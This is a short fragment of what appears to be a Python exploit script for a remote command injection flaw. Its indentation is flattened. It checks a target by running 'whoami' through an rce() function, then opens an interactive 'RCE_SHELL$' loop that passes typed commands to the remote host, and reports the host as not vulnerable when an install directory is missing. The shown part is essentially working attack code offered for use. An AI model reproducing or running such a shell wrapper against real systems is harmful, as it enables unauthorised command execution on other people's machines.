 #testing system command injection
print('[*] Testing injecting system command to test vulnerability')
cmd = 'whoami'
print('User: ', end='')
err = rce(cmd)
if(err != None):
print(err)
sys.exit(0)
while(True):
cmd = input('RCE_SHELL$ ')
err = rce(cmd)
if(err != None):
print(err)
sys.exit(0)
else:
print('[!] Install directory not found, the host is not vulnerable')
sys.exit(0)